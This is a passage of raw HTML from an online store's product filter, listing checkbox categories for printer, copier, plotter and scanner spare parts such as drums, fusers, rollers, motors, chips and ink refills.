type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" 